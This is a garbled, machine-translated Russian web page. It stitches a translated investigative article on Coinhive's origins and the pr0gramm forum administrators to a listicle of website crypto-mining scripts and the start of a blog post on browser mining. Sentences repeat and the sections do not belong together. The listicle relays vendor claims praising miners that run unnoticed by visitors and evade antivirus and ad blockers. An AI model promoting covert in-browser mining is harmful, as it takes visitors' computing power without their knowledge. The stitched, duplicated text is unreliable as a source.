«Мы разработали Coinhive, исходя из того, что ключи сайта неизменяемы», — написал Coinhive в электронном письме KrebsOnSecurity.«Об этом говорит тот факт, что ключ сайта не может быть удален пользователем. Это предположение значительно упростило нашу первоначальную разработку. Мы можем кэшировать ключи сайтов на наших серверах WebSocket вместо того, чтобы перезагружать их из базы данных для каждого нового клиента. Мы работаем над механизмом [для] распространения информации о недействительности ключа на наши серверы WebSocket ».

Мы работаем над механизмом [для] распространения информации о недействительности ключа на наши серверы WebSocket ».

AUTHEDMINE

Coinhive отреагировала на такую критику, выпустив версию своего кода под названием «AuthedMine», которая предназначена для получения согласия посетителя веб-сайта перед запуском скриптов майнинга Monero.Coinhive утверждает, что примерно 35% операций по майнингу криптовалюты Monero с использованием его платформы происходит с сайтов, использующих AuthedMine.

Но согласно отчету, опубликованному в феврале охранной фирмой Malwarebytes , код AuthedMine «почти не используется» по сравнению с использованием кода майнинга Coinhive, который не запрашивает разрешения у посетителей веб-сайта. Данные телеметрии Malwarebytes (полученные из предупреждений антивируса, когда пользователи переходят на сайт, на котором запущен код Coinhive), определили, что AuthedMine используется чуть более чем в 1% всех случаев, связанных с кодом майнинга Coinhive.

Изображение: Malwarebytes. Приведенная выше статистика относится к количеству раз в день с 10 января по 7 февраля, когда Malwarebytes блокировал подключения к AuthedMine и Coinhive соответственно.

На просьбу прокомментировать результаты Malwarebytes Coinhive ответил, что, если относительно небольшое количество людей используют AuthedMine, это может быть связано с тем, что компании по борьбе с вредоносными программами, такие как Malwarebytes, сделали это невыгодным для людей.

«Они идентифицируют нашу версию подписки как угрозу и блокируют ее», — сказал Coinhive.«Зачем кому-то использовать AuthedMine, если он заблокирован так же, как наша первоначальная реализация? Мы не думаем, что есть какой-либо способ запустить Coinhive и не попасть в черный список антивирусов. Если антивирусы говорят «майнинг — это плохо», значит, майнинг — это плохо ».

Аналогичным образом, данные с вышеупомянутого сайта отслеживания исходного кода publicwww. com показывают, что около 32 000 сайтов используют исходный скрипт майнинга Coinhive, в то время как на сайте перечислено чуть менее 1200 сайтов, на которых работает AuthedMine.

com показывают, что около 32 000 сайтов используют исходный скрипт майнинга Coinhive, в то время как на сайте перечислено чуть менее 1200 сайтов, на которых работает AuthedMine.

КТО ТАКОЕ COINHIVE?

[ Примечание автора: Обычно я предпочитаю ссылаться на источники информации, цитируемые в статьях, например, на собственный сайт Coinhive и другие объекты, упомянутые в остальной части этой статьи.Однако, поскольку многие из этих ссылок либо ведут на сайты, которые активно используют Coinhive, либо содержат явно небезопасный для работы контент, в этих случаях я включил скриншоты вместо ссылок. По этим причинам я настоятельно не рекомендую посещать веб-сайт pr0gramm.]



Согласно ранее удаленному заявлению на оригинальной версии веб-сайта Coinhive — coin-hive [dot] com — Coinhive родился в результате эксперимента на немецкоязычном хостинге изображений и дискуссионном форуме pr0gramm [dot] com .

Теперь удаленное заявление «О нас» на оригинальном веб-сайте coin-hive [dot] com. Этот снимок сделан 15 сентября 2017 г. Изображение предоставлено archive.org.

Действительно, многочисленные обсуждения на pr0gramm [dot] com показывают, что код Coinhive впервые появился там на третьей неделе июля 2017 года. В то время эксперимент назывался « pr0miner », и эти потоки указывают на то, что за это отвечает главный программист для pr0miner использовался ник « int13h » на pr0gramm.В сообщении этому автору Coinhive подтвердил, что «большую часть работы тогда выполнял int13h, который все еще работает в нашей команде».Я попросил Coinhive разъяснить вопрос об исчезновении вышеуказанного заявления с его сайта, касающегося его принадлежности к pr0gramm. Coinhive ответил, что это была удобная выдумка:

«Владельцы pr0gramm — хорошие друзья, и в прошлом мы помогали им с их инфраструктурой и различными проектами. Они позволили нам использовать pr0gramm в качестве испытательной площадки для майнера, а также позволили нам использовать их имя, чтобы получить больше доверия. Запуск новой платформы затруднен, если у вас нет опыта работы. Поскольку позже мы получили некоторую огласку, в этом заявлении больше не было необходимости ».

Запуск новой платформы затруднен, если у вас нет опыта работы. Поскольку позже мы получили некоторую огласку, в этом заявлении больше не было необходимости ».

На вопрос о разъяснении «платформы», упомянутой в ее заявлении («Мы самофинансируемся и работаем на этой платформе последние 11 лет»), Coinhive ответил: «Извините за то, что не уточнил:« эта платформа »- это действительно пр0грамм. »

После получения этого ответа мне пришло в голову, что кто-то может узнать, кто использует Coinhive, определив личности администраторов форума pr0gramm.Я рассудил, что если бы они не были одним и тем же, администраторы pr0gramm почти наверняка знали бы личности людей, стоящих за Coinhive.

КТО ТАКОЕ ПРОГРАММА?

Итак, я начал пытаться выяснить, кто запускает pr0gramm. Это было непросто, но в итоге вся необходимая для определения информация была в свободном доступе в Интернете .

Позвольте мне прояснить этот момент: Все данных, которые я собрал (и представил в подробной «интеллект-карте» ниже), были получены либо из регистрационных записей доменного имени WHOIS общедоступного веб-сайта, либо из информации, размещенной в различных социальных сетях. сети самими администраторами пр0грамм.Другими словами, нет ничего в этом исследовании, что не было размещено в сети самими администраторами программы .

Я начал с самого домена pr0gramm, который, как и многие другие домены, связанные с этим исследованием, изначально был зарегистрирован на имя Dr. Matthias Moench . Мистер Моэнч имеет лишь косвенное отношение к этому исследованию, поэтому я пока не буду его обсуждать, а лишь скажу, что он осужденный за спамер и убийца, и что в последнем подразделе этой истории объясняется, кто такой Моэнч и почему он может быть подключенным ко многим из этих доменов.Это увлекательная и устрашающая история.

Через много недель исследований я узнал, что pr0gramm изначально был привязан к сети веб-сайтов для взрослых, связанных с двумя компаниями, которые были зарегистрированы более десяти лет назад в Лас-Вегасе, Невада: Eroxell Limited и Dustweb Inc . Обе эти компании заявили, что в той или иной форме участвовали в онлайн-рекламе.

Обе эти компании заявили, что в той или иной форме участвовали в онлайн-рекламе.

И Eroxell, и Dustweb, а также несколько связанных веб-сайтов, посвященных программам (e.g., pr0mining [dot] com , pr0mart [dot] de , pr0shop [dot] com ) связаны с немцем по имени Reinhard Fuerstberger , в регистрационных записях домена которого указан адрес электронной почты «admin @ pr0gramm [точка] com ». Eroxell / Dustweb также связаны с зарегистрированной в Испании компанией под названием Suntainment SL, из которых Fuerstberger является очевидным владельцем.

Как указано на собственном сайте pr0gramm, форум начался в 2007 году как доска объявлений на немецком языке, созданная автоматическим ботом, который индексировал и отображал изображения, размещенные на определенных каналах онлайн-чата, связанных с чрезвычайно популярной видеоигрой-шутером от первого лица Quake .

По мере того, как база пользователей форума росла, увеличивалось и разнообразие кэша изображений сайта, и pr0gramm начал предлагать платные так называемые «pr0mium» аккаунты, которые позволяли пользователям просматривать все небезопасные для работы изображения форума и комментарий на доске обсуждений. Когда в июле прошлого года pr0gramm впервые запустил pr0miner (предшественник того, что сейчас называется Coinhive), он пригласил участников pr0gramm опробовать код на своих сайтах, предлагая всем, кто это сделал, получить вознаграждение в виде премиальных баллов.

Сообщение на pr0gramm, посвященное pr0miner, предшественнику того, что позже стало известно как Coinhive.

ДЕЙМОС И ФОБОС

Pr0gramm был запущен в конце 2007 года энтузиастом Quake из Германии по имени Dominic Szablewski, компьютерный эксперт, более известный большинству в pr0gramm под своим псевдонимом « cha0s ».

На момент создания pr0gramm Шбалевски вел доску обсуждений Quake под названием chaosquake [dot] de и личный блог — phoboslab [dot] org . Я смог определить это, отслеживая различные соединения, но, что наиболее важно, phoboslab и pr0gramm когда-то использовали один и тот же код отслеживания Google Analytics ( UA-571256 ).

Я смог определить это, отслеживая различные соединения, но, что наиболее важно, phoboslab и pr0gramm когда-то использовали один и тот же код отслеживания Google Analytics ( UA-571256 ).

Полученный по электронной почте, Szablewski сказал, что он не хотел бы комментировать эту историю, кроме как заявить, что он продал pr0gramm несколько лет назад другому, неназванному человеку.

Многие давние участники pr0gramm отметили, что с тех пор, как cha0s покинул пост администратора, форум был переполнен людьми с крайне правыми популистскими политическими взглядами.Г-н Фюрстбергер описывает себя в различных социальных сетях как «политически некорректного, баварского сепаратиста» [ссылка в Wiki добавлена]. Более того, на pr0gramm есть бесчисленное количество постов, которые содержат ненависть и порочат определенные этнические или религиозные группы.

Отвечая на вопросы по электронной почте, Фуэрстбергер сказал, что понятия не имеет, что pr0gramm использовалась для запуска Coinhive.

«Могу заверить вас, что впервые в жизни я услышал о Coinhive в начале этой недели», — сказал он.«Могу заверить вас, что компания Suntainment не имеет к этому никакого отношения. Я даже не имею отношения к Pr0gram. Вот что делает мой партнер. Когда я теперь узнал, что злоупотребляет моей компанией, я был шокирован ».

Ниже представлена «интеллектуальная карта», которую я составил, чтобы отслеживать связи между различными именами, адресами электронной почты и веб-сайтами, упомянутыми в этом исследовании.

«Интеллектуальная карта», которую я составил, чтобы отслеживать и систематизировать свои исследования pr0gramm и Coinhive. Эта карта была создана с помощью Mindnode Pro для Mac.Нажмите, чтобы увеличить.

ГАМБ

Я смог узнать личность партнера Fuerstberger — нынешнего администратора pr0gramm, известного под псевдонимом « Gamb », — отслеживая данные WHOIS с сайтов, зарегистрированных на американскую компанию, привязанную к pr0gramm (Eroxell Ltd).

Среди множества доменов, зарегистрированных в Eroxell, был deimoslab [dot] com , который когда-то был сайтом по продаже электроники. Как видно ниже на копии сайта за 2010 год (спасибо archive.org) владелец deimoslab использовал тот же ник Gamb.

Деймос и Фобос — это названия двух лун планеты Марс. Они также относятся к названиям четвертого и пятого уровней компьютерной игры «Doom». Кроме того, это названия двух космических кораблей, которые занимают видное место в игре Quake II.

На снимке экрана Deimoslab.com за 2010 год (любезно предоставлено archive.org) видно, что за сайт отвечал пользователь Gamb.

Пассивный поиск DNS по интернет-адресу, который давно используется pr0gramm [dot] com, показывает, что deimoslab [dot] com когда-то использовала сервер с несколькими другими доменами, включая phpeditor [dot] de .Согласно историческому поиску в WHOIS на phpeditor [dot] de, домен был первоначально зарегистрирован на Andre Krumb из Гросс-Герау, Германия.

Когда я обнаружил эту связь, я все еще не видел ничего, что связывало Крамба с «Gamb», ником текущего администратора pr0gramm. Так продолжалось до тех пор, пока я не начал искать в Интернете учетные записи онлайн-форумов, использующие имена пользователей, включающие псевдоним «Gamb».

Одним из таких сайтов является ameisenforum [dot] de , дискуссионный форум для людей, заинтересованных в создании и выращивании муравьинных ферм.Сначала я не знал, что с этим делать, поэтому сначала проигнорировал это. Так было до тех пор, пока я не обнаружил, что адрес электронной почты, использованный для регистрации phpeditor [dot] de, также использовался для регистрации довольно необычного домена: antsonline [dot] de .

В серии электронных писем с KrebsOnSecurity Крамб признал, что он был администратором pr0gramm (а также главным техническим директором вышеупомянутого Suntainment SL), но настаивал на том, что ни он, ни pr0gramm не участвовали в Coinhive.

Крамб неоднократно говорил мне то, во что я до сих пор не могу поверить: Coinhive был работой всего одного человека — int13h , пользователя pr0gramm, которому Coinhive приписывает создание своего кода для майнинга.

«Coinhive никоим образом не связан с Suntainment или постоянными сотрудниками Suntainment», — сказал Крамб в электронном письме, отказавшись поделиться какой-либо информацией о int13h. «Кроме того, вы ищете не группу людей, а просто одного парня, который иногда работал в Suntainment в качестве фрилансера.”

COINHIVE МЕНЯЕТ СВОЮ ИСТОРИЮ, ВЕБ-САЙТ

Вскоре после того, как я начал получать электронные письма от мистера Фюрстбергера и мистера Крамба, я снова начал получать электронные письма от Coinhive.

«Некоторые люди, связанные с pr0gramm, связались с нами и сказали, что вы вымогаете у них деньги», — пишет Coinhive. «Они хотят запускать pr0gramm анонимно, потому что администраторы и модераторы неоднократно подвергались преследованиям со стороны некоторых троллей. Я уверен, ты понимаешь это. Они у вас на грани, а это, конечно же, именно там, где вы хотите.Хотя мы должны приветствовать вашу эффективность в поиске информации, ваша тактика, на наш взгляд, сомнительна ».

Coinhive довольно драматично ссылался на мое общение с Крамбом, в котором я заявил, что ищу дополнительную информацию о int13h и всех, кто связан с Coinhive.

«Мы хотим еще раз прояснить, что Coinhive в его нынешнем виде не имеет ничего общего с pr0gramm или его владельцами», — сказал Coinhive. «Мы протестировали« игрушечную реализацию »майнера на pr0gramm, потому что у них было сообщество, открытое для подобных вещей.Вот и все.»

Когда его спросили об их более раннем заявлении этому автору — что люди, стоящие за Coinhive, заявили о pr0gramm как о «своей 11-летней платформе» (что, кстати, именно то, как долго pr0gramm находится в сети), Coinhive повторил свое измененное заявление: было удобной выдумкой, и что это две совершенно разные организации.

22 марта люди из Coinhive прислали мне дополнительное электронное письмо, в котором говорилось, что в ответ на мои запросы они проконсультировались со своим юридическим отделом и решили добавить некоторую контактную информацию на свой веб-сайт.

«Юридическая информация», которую Coinhive разместила на своем веб-сайте 22 марта в ответ на запросы этого репортера.

В этом дополнении, которое можно просмотреть на сайте coinhive [dot] com / legal, указана компания из Кайзерлаутерна, Германия, под названием Badges2Go UG . Деловые записи показывают, что Badges2Go — это компания с ограниченной ответственностью, созданная в апреле 2017 года и возглавляемая Сильвией Кляйн из Франкфурта. В профиле Кляйн на Linkedin указано, что она является генеральным директором нескольких организаций в Германии, в том числе одной под названием Blockchain Future .

«Я основал Badges2Go как инкубатор для многообещающих веб- и мобильных приложений», — сказал Кляйн в чате мгновенного сообщения с KrebsOnSecurity. «Coinhive — один из них. Прямо сейчас мы проверяем потенциал и делаем следующие шаги, чтобы сделать обслуживание профессиональным ».

НЕВЕРОЯТНАЯ ИСТОРИЯ ДР. МАТФИАС МОНЧ,

У меня есть еще один последний и тревожный анекдот о некоторых данных регистрации веб-сайта в интеллект-карте выше. Как упоминалось ранее, читатели могут видеть, что многие из доменных имен, связанных с администраторами форума pr0gramm, изначально были зарегистрированы на имя « Dr.Маттиас Моэнч, ».

Когда я впервые начал это исследование еще в январе 2018 года, я предположил, что мистер Моенч почти наверняка был псевдонимом, который использовался, чтобы сбить с толку исследователей. Но правда в том, что доктор Моэнч действительно реальный человек — и очень пугающий человек.

Согласно пугающей статье 2014 года в немецкой ежедневной газете Die Welt , Мёнх был сыном богатой семьи предпринимателей в Германии, который был осужден в 19 лет за то, что нанял турецкого мужчину для убийства своих родителей годом ранее в 1988 году. Die Welt говорит, что нанятый Мёнч человек использовал мачете, чтобы зарубить до смерти родителей Мёнча и семейного пуделя. Сообщается, что позже Мёнч объяснил свои действия тем, что он был расстроен тем, что родители купили ему подержанную машину на его 18-летие вместо Ferrari, которую он всегда хотел.

Die Welt говорит, что нанятый Мёнч человек использовал мачете, чтобы зарубить до смерти родителей Мёнча и семейного пуделя. Сообщается, что позже Мёнч объяснил свои действия тем, что он был расстроен тем, что родители купили ему подержанную машину на его 18-летие вместо Ferrari, которую он всегда хотел.

Маттиас Моэнч в 1989 году. Изображение: Welt.de.

Моэнч был в конечном итоге признан виновным и приговорен к девяти годам заключения в колонии для несовершеннолетних, но отбыл из этого срока только пять лет.После освобождения Моэнч заявил, что нашел религию и хотел стать священником.

Однако где-то по пути Моэнч отказался от идеи священника и вместо этого решил стать спамером. В течение многих лет он усердно работал над рассылкой спама о приемах лекарств от эректильной дисфункции, по сообщениям, заработав не менее 21,5 миллиона евро на различных рассылках спама.

И снова г-н Моэнч был арестован и предан суду. В 2015 году он и несколько других обвиняемых были осуждены за мошенничество и преступления, связанные с наркотиками.Моэнч был приговорен к шести годам тюремного заключения. Согласно заявлению Ларса-Мартена Нагеля , автора оригинального рассказа Die Welt о кровавом детстве Мёнха, немецкая прокуратура сообщает, что Мёнч должен выйти из тюрьмы в конце этого года.

Может возникнуть соблазн связать администраторов pr0gramm с г-ном Мёнчем, но похоже, что здесь почти нет никакой связи. В невероятно подробном сообщении в блоге от 2006 года, в котором была предпринята попытка определить личность Матиаса Мёнча, указанного в качестве первоначального владельца регистрации такого количества доменов (их насчитывается десятки тысяч), было обнаружено, что сам Мёнч заявил на нескольких интернет-форумах, что его имя и почтовые адреса в Германии и Чешской Республике мог свободно использоваться или злоупотреблять любым спамером-единомышленником или мошенником, желавшим скрыть свою личность.Видимо, многие приняли его предложение.

Обновление, 16:14 ET: Вскоре после того, как эта история была опубликована, было добавлено обновление в phoboslab [dot] org, личный блог Доминика Саблевски, основателя pr0gramm [dot] com. В нем Саблевски берет на себя ответственность за запуск Coinhive. Что касается того, кто им сейчас управляет, нам остается только гадать. Новое содержание гласит:

.«Брайан Кребс недавно опубликовал рассказ о Coinhive, и я хочу кое-что прояснить.”

«В 2007 году я построил простую доску изображений — pr0gramm — для себя и моих друзей. С годами эта доска значительно расширилась и выросла. Когда в 2015 году несколько троллей узнали, кто стоит за pr0gramm, мне угрожали смертью за различные решения модерации на этой доске. Решил выйти из этого и продал пр0грамм. Я все еще работал над pr0gramm за кулисами и время от времени помогал с техническими проблемами, но полностью воздерживался от модерации ».

«В середине прошлого года у меня возникла идея попробовать реализовать майнер криптовалюты в WebAssembly.Просто в качестве эксперимента, чтобы увидеть, сработает ли это. Конечно, мне нужны были пользователи, чтобы протестировать его. Владельцы pr0gramm были достаточно щедры, чтобы позволить мне попробовать, но не принимали участия в разработке. Я быстро создал отдельную страницу на pr0gramm.com, которую пользователи могли открыть, чтобы заработать премиум-аккаунт путем майнинга. Это сработало очень хорошо ».

«Итак, я решил расширить эту идею до отдельной платформы. Я запустил Coinhive несколько месяцев спустя и быстро понял, что в одиночку я не справлюсь. Так что я искал кого-нибудь, кто возьмется за дело.”

«Я нашел компанию, заинтересованную в новом предприятии. Они взяли на себя Coinhive и сейчас работают над капитальным ремонтом ».



2 JavaScripts майнинга криптовалюты — майнинг биткойнов с помощью WordPress, Drupal и Joomla

Обновлено: 14 марта 2021 г. / Главная »Биткойн [Покупка, продажа, майнинг и инвестирование]

На момент написания статьи BitCoin и большая часть этих криптовалют, возможно, потерпела крах, независимо от того, является ли это пузырем или нет — это совсем другая история, но несомненно, что эти криптовалюты будут существовать всегда, в той или иной форме. Точно так же, как выжили социальные сети, хотя friendster и myspace умерли медленной и мучительной смертью.

Точно так же, как выжили социальные сети, хотя friendster и myspace умерли медленной и мучительной смертью.

Статья по теме ➤ 7 ASIC Программное обеспечение для майнинга биткойнов с графическим интерфейсом пользователя для Microsoft Windows, macOS и Linux

Как веб-мастер, я не рекомендую это, потому что скорость является важным фактором, когда дело доходит до ранжирования. не хорошая идея. Кроме того, мы наблюдаем рост взлома WordPress, связанного со вставкой JavaScript-кода криптовалюты. Лично я считаю, что эти скрипты лучше всего работают на простых игровых сайтах, где посетители, как правило, остаются дольше.Для запуска этого сценария вам потребуется их разрешение.

Что делать, если скрипт майнинга Coinhive заразил ваш сайт? Как узнать, был ли ваш сайт WordPress взломан и заражен этим программным обеспечением JavaScript CryptoCurrency Mining? Загрузите, установите и просканируйте свой блог с помощью подключаемого модуля WordFence. Этот плагин удалит вредоносное ПО с вашего сайта WordPress. Для тех, кто использует Joomla, Drupal, Magento и различные PHP-фреймворки, GravityScan от создателя WordFence представляет собой онлайн-сканер для вашего сайта.

Crypto-Loot предлагает веб-майнер на основе браузера для блокчейна Monero, который вы можете встраивать на свои веб-сайты. Они используют Monero, поскольку он наиболее подходит для майнинга в Интернете и поддерживает основные принципы конфиденциальности. Ваши посетители автоматически запускают майнер в своем браузере и майнят XMR для вас в обмен на бесплатный опыт, валюту на сайте или любые другие стимулы, которые вы выберете.

- Скрытность и ненавязчивость — запуск нашего майнера на вашем веб-сайте останется незамеченным пользователями после того, как они нажмут «Выполнить», если вы установите количество потоков между 2-4.

- Молниеносно — наш сервис использует молниеносные соединения, защиту от DDoS, несколько прокси-серверов, брандмауэры и несколько серверов баз данных, чтобы обеспечить безотказную работу майнинга 99,9998%!

- работает на всех устройствах — наш бесшумный майнер работает на всех устройствах: настольных компьютерах, ноутбуках, планшетах, телефонах, Windows, Linux и iOS.

CoinImp — это новый эффективный майнер JavaScript, который можно легко встроить в ваш веб-сайт. Это отличная альтернатива назойливой рекламе.Таким образом, пользователи будут платить вам мощностью своего процессора за доступ к вашему контенту.

При использовании CoinImp для добычи Monero используются ресурсы ЦП посетителей, которые в противном случае были бы потрачены впустую. Почему не Биткойн, Эфириум или любой другой? Потому что стоимость Monero довольно высока, и ее можно добывать с одинаковой эффективностью с помощью ЦП и ГП, в то время как добыча других криптовалют с ЦП не имеет финансового смысла.

Наш JavaScript-майнер имеет больше преимуществ, чем другие решения для майнинга JavaScript. Их майнер не блокируется антивирусами или AdBlock, и если он в конечном итоге блокируется, они реагируют и прилагают все усилия, чтобы разблокировать его.



↓ 03 — JSEcoin [Снято с производства]

Cyrptocurrencies традиционно добываются серверными фермами промышленного размера, расположенными рядом с электростанциями, потребляющими огромное количество электроэнергии. Их платформа экономит энергию и позволяет веб-мастерам монетизировать свои веб-сайты, заменяя роль майнеров криптовалюты.

Посетители веб-сайта выполняют процесс математического хеширования в фоновом режиме при просмотре веб-сайта, используя избыточную мощность процессора, которая в противном случае была бы потрачена впустую.Ненавязчивый фрагмент кода, размещенный на веб-сайте, запускается в браузере, пока посетитель находится на странице. Это обеспечивает функции хеширования, необходимые для защиты цепочки блоков.

↓ 04 — Coinhive [Снято с производства]

Coinhive предлагает майнер JavaScript для блокчейна Monero, который вы можете встроить на свой веб-сайт. Ваши пользователи запускают майнер прямо в своем браузере и добывают для вас XMR, в свою очередь, без рекламы, внутриигровой валюты или любых других стимулов, которые вы можете придумать. Они также предлагают услугу, похожую на капчу, а также решение для коротких ссылок, которое легко реализовать на вашем сайте. Эти службы, хотя и полностью поддерживаются, должны служить только примером того, что возможно.

Они также предлагают услугу, похожую на капчу, а также решение для коротких ссылок, которое легко реализовать на вашем сайте. Эти службы, хотя и полностью поддерживаются, должны служить только примером того, что возможно.

↓ 05 — GridCash [Снято с производства]

Монетизируйте свой сайт без рекламы. Зарабатывайте без показа рекламы на своем веб-сайте с помощью тега Adless. Ваши пользователи будут частью их распределенной вычислительной платформы, решающей проблемы блокчейна и машинного обучения. С Adless ваши пользователи станут частью нашей распределенной вычислительной платформы, решающей машинное обучение и блокчейн (e.g., Майнинг криптовалюты) проблемы.



Майнинг в браузере: Coinhive и WebAssembly



Мы рассмотрели основные концепции блокчейна, криптовалют и добычи монет в нашем предыдущем блоге.

Как мы уже говорили, после нескольких эволюционных шагов с помощью специализированных интегральных схем (ASIC) алгоритмы майнинга вернулись к своим корням: к «скромному» персональному компьютеру. Пригодность таких алгоритмов, как CryptoNight (лежащий в основе валюты Monero), в конечном итоге привела к переносу исходного кода на JavaScript и отходу от более традиционного подхода с использованием автономных исполняемых файлов для майнинга вместо выполнения кода из процессов браузера.

Начало майнинга в браузере

Этот новый подход означал, что для майнинга монет можно было использовать любой браузер, поддерживающий JavaScript, и вскоре возникли службы, использующие этот процесс для монетизации веб-сайтов. Это, естественно, привлекло киберпреступников, поскольку теперь отпала необходимость в трудоемком процессе развертывания и поддержания постоянных двоичных файлов — все, что требовалось, — это простая инъекция кода на веб-страницу.

Обратной стороной этого решения является то, что, хотя JavaScript не зависит от платформы, он работает в изолированной программной среде браузера, вдали от «голого железа» и, следовательно, от оптимальной производительности. Еще одним важным аспектом является настойчивость: в то время как более ранние реализации на базе ПК и Интернета вещей работали практически вечно (или, по крайней мере, до тех пор, пока кто-то не обнаружил и не убил соответствующий процесс), подход на основе браузера может работать только до тех пор, пока страница, содержащая майнер остается открытым.

Еще одним важным аспектом является настойчивость: в то время как более ранние реализации на базе ПК и Интернета вещей работали практически вечно (или, по крайней мере, до тех пор, пока кто-то не обнаружил и не убил соответствующий процесс), подход на основе браузера может работать только до тех пор, пока страница, содержащая майнер остается открытым.

